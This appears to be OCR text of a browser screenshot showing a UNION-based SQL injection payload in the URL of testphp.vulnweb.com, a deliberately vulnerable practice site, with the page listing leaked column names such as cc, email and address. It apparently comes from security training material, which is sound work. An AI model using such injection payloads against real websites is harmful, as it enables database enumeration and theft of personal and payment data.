 pictures
Non sicuro | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,column_name,8,9,10,11%20from%20information_sc…
Gmail YouTube Notizie Maps Traduci Google Sea… Nessus Ess…
address
2
painted by: 9
comment on this picture
cart
2
painted by: 9
comment on this picture
cc
2
painted by: 9
comment on this picture
email
2
painted by: 9
comment on this picture
name
2
painted by: 9